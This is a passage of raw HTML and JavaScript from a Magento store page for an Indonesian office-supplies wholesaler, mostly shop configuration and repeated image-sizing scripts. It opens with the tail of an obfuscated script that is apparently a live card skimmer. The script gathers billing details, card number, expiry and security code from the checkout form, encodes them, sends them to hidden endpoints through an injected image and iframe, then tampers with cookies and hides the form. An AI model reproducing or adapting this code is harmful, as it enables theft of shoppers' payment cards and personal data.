x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script>
<script type="application/ld+json">
{
     "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "https://www.tokoatkgrosir.co.id/",
                "name": "Home"
            }
    }
        ,     {
            "@type": "ListItem",
            "position": "1",
            "item": {
                "@id": "",
                "name": "alattulis.biz.id - daftar 2 bantex harga"
            }
    }
             ]
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.tokoatkgrosir.co.id\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.tokoatkgrosir.co.id\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.tokoatkgrosir.co.id\/","customerLoginUrl":"https:\/\/www.tokoatkgrosir.co.id\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"WeltPixel_SocialLogin\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6Ld0YyIjAAAAAKyyQKiXhdQQVDKxFF032gJh6llL","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products","gtm"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","gtm"],"checkout\/cart\/delete":["cart","gtm"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart","gtm"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","gtm"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","gtm"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist","gtm"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart","gtm"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart","gtm"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"checkout\/cart\/configure":["gtm"],"rest\/*\/v1\/guest-carts\/*\/shipping-information":["gtm"],"rest\/*\/v1\/carts\/*\/shipping-information":["gtm"],"sociallogin\/account\/login":["*"],"sociallogin\/account\/loginpost":["*"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.tokoatkgrosir.co.id\/","http:\/\/www.tokoatkgrosir.co.id\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","gtm","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.tokoatkgrosir.co.id\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "27"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.tokoatkgrosir.co.id\/page_cache\/block\/render\/page_id\/15\/","handles":["default","cms_page_view","cms_page_view_id_price-list-distributor-atk-terbaru_merek-bantex-bagian2-murah","blog_css"],"originalRequest":{"route":"cms","controller":"page","action":"view","uri":"\/price-list-distributor-atk-terbaru\/merek-bantex-bagian2-murah"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"Image","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"Name","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Msrp\/js\/product\/list\/columns\/msrp-price","componentType":"column","label":"Price","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}},"max_regular_price":{"label":"Regular Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"From","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"Special Price","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"To","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"Starting at","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"As low as:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To Compare","sortOrder":"2","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}},"learn-more":{"type":"column.text","name":"learn-more","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/learn-more","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/link","label":"Learn more","displayArea":"description-area","__disableTmpl":{"label":true}}},"review":{"type":"column.text","name":"review","config":{"dataType":"text","component":"Magento_Ui\/js\/grid\/columns\/column","componentType":"column","bodyTmpl":"ui\/grid\/cells\/html","label":"review","sortOrder":"3","__disableTmpl":{"label":true}}},"addtowishlist-button":{"type":"column.text","name":"addtowishlist-button","config":{"dataType":"text","component":"Magento_Wishlist\/js\/product\/addtowishlist-button","componentType":"column","bodyTmpl":"Magento_Wishlist\/product\/addtowishlist-button","label":"Add To Wishlist","sortOrder":"1","displayArea":"action-secondary-area","__disableTmpl":{"label":true}}}},"config":{"childDefaults":{"storageConfig":{"provider":"ns = ${ $.ns }, index = bookmarks","root":"columns.${ $.index }","namespace":"current.${ $.storageConfig.root }"}},"component":"Magento_Catalog\/js\/product\/list\/listing","storageConfig":{"namespace":"current","provider":"ns = ${ $.ns }, index = bookmarks"},"componentType":"columns","displayMode":"grid","template":"Magento_Catalog\/product\/list\/listing","label":"Recently Viewed","additionalClasses":"widget block-viewed-products-grid","listTemplate":"Magento_Catalog\/product\/list\/listing"}}},"config":{"component":"uiComponent"}},"recently_viewed_datasource":{"type":"dataSource","name":"recently_viewed_datasource","dataScope":"widget_recently_viewed","config":{"data":{"store":"27","currency":"IDR","productCurrentScope":"website","displayTaxes":"1","allowWishlist":true},"component":"Magento_Catalog\/js\/product\/provider","productStorageConfig":{"namespace":"product_data_storage","className":"DataStorage","updateRequestConfig":{"url":"https:\/\/www.tokoatkgrosir.co.id\/rest\/tokoatkgrosircoidv\/V1\/products-render-info"}},"identifiersConfig":{"namespace":"recently_viewed_product"},"scopeConfig":{},"type":"Magento\\Catalog\\Block\\Widget\\RecentlyViewed\\Interceptor","uiComponent":"widget_recently_viewed","page_size":"10","show_attributes":"name,image,price,learn_more","show_buttons":"add_to_cart,add_to_compare,add_to_wishlist","module_name":"Magento_Catalog","params":{"namespace":"widget_recently_viewed"}}}}}}}}}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2580");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2580  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2510");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2510  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2816");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2816  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2662");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2662  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2685");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2685  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2722");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2722  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2611");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2611  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2497");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2497  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2813");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2813  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2514");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2514  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2786");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2786  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2601");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2601  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2712");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2712  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2552");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2552  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2805");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2805  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2579");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2579  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2572");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2572  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2489");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2489  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2658");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2658  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2749");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2749  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2603");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2603  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2673");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2673  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2609");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2609  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2593");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2593  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2765");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2765  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2590");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2590  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2709");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2709  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2771");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2771  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2789");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2789  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2790");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2790  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2480");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2480  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
<script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-2541");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-2541  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>
